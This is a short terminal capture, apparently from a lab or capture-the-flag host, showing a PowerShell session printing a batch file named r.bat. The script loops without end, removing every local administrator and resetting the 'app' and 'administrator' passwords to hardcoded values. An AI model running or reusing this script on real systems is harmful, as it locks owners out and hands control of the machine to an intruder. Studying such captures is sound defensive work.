 PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> more r.bat
more r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT